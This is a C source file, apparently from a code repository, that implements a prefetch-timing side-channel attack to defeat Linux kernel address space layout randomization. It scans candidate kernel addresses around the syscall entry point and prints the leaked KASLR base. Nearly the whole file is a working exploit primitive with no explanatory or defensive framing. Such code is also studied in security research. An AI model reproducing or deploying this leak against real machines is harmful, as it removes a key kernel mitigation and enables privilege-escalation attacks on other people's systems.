 #define KERNEL_LOWER_BOUND 0xffffffff80000000ull
#define KERNEL_UPPER_BOUND 0xffffffffc0000000ull
#define entry_SYSCALL_64_offset 0x400000ull

uint64_t sidechannel(uint64_t addr) {
  uint64_t a, b, c, d;
  asm volatile (".intel_syntax noprefix;"
    "mfence;"
    "rdtscp;"
    "mov %0, rax;"
    "mov %1, rdx;"
    "xor rax, rax;"
    "lfence;"
    "prefetchnta qword ptr [%4];"
    "prefetcht2 qword ptr [%4];"
    "xor rax, rax;"
    "lfence;"
    "rdtscp;"
    "mov %2, rax;"
    "mov %3, rdx;"
    "mfence;"
    ".att_syntax;"
    : "=r" (a), "=r" (b), "=r" (c), "=r" (d)
    : "r" (addr)
    : "rax", "rbx", "rcx", "rdx");
  a = (b << 32) | a;
  c = (d << 32) | c;
  return c - a;
}

#define STEP 0x100000ull
#define SCAN_START KERNEL_LOWER_BOUND + entry_SYSCALL_64_offset
#define SCAN_END KERNEL_UPPER_BOUND + entry_SYSCALL_64_offset

#define DUMMY_ITERATIONS 5
#define ITERATIONS 100
#define ARR_SIZE (SCAN_END - SCAN_START) / STEP

uint64_t leak_syscall_entry(void)
{
    uint64_t data[ARR_SIZE] = {0};
    uint64_t min = ~0, addr = ~0;

    for (int i = 0; i < ITERATIONS + DUMMY_ITERATIONS; i++)
    {
        for (uint64_t idx = 0; idx < ARR_SIZE; idx++)
        {
            uint64_t test = SCAN_START + idx * STEP;
            syscall(104);
            uint64_t time = sidechannel(test);
            if (i >= DUMMY_ITERATIONS)
                data[idx] += time;
        }
    }

    for (int i = 0; i < ARR_SIZE; i++)
    {
        data[i] /= ITERATIONS;
        if (data[i] < min)
        {
            min = data[i];
            addr = SCAN_START + i * STEP;
        }
        printf("%llx %ld\n", (SCAN_START + i * STEP), data[i]);
    }

    return addr;
}

int main()
{
    printf ("KASLR base %llx\n", leak_syscall_entry() - entry_SYSCALL_64_offset);
}